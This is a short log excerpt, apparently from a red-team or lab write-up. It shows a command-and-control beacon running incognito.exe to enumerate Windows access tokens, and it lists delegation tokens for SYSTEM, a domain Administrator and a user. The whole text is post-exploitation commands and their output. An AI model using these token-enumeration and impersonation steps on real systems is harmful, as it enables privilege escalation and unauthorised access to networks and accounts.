 beacon> shell incognito.exe list_tokens -u
[*] Tasked beacon to run: incognito.exe list_tokens -u
[+] host called home, sent: 59 bytes
[+] received output:
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found

Delegation Tokens Available
============================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
SUN\Administrator
SUN\leo